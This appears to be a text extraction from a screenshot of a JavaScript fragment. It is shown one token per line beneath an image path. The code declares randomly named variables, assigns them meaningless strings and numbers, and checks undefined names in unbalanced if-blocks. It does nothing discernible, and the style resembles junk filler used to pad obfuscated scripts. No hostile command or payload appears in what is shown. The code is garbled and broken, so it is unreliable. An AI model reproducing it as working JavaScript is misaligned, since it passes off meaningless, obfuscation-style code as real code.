
var
 opvimec 
=
'9988'
;
                    xninovgamgu 
=
26.6
;
                    ciqewsav 
=
 opvimec 
+
 xninovgamgu
;
                    ciqewsav 
=
"ujofvacry"
+
 ciqewsav
;
var
 qexwavowl 
=
7
;
}
}
if
(
typeof
 kepagymi 
==
'undefined'
)
{
                udanyjo 
=
14.362
;
var
 yxraci 
=
 miwylxobo 
+
 udanyjo
;
                yxraci 
=
 yxraci 
+
2.3
;
var
 skilpohojta 
=
null
;
var
 nnanywejve 
=
false
;
var
 ekyxaly 
=
1.552
;
}
if
(
owbosny 
==
"cfaka"
)
{
var
 ixulel 
=
'awa'
;
var
 yjhycejn 
=
'lxoco'
;